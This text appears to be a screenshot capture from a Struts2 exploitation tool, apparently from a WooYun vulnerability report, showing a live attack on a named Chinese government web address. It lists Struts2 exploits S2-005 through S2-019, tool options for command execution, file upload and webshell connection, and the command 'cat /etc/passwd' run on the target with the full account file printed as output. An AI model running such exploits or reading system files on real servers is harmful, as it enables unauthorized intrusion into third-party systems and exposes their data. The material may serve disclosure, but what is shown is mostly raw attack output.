 目标: http://pfxzsp.spb.gov.cn/generalservice/loginlog/downLoadAction.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
nms:x:500:500::/home/nms:/bin/bash
================================================================================
www.wooyun.org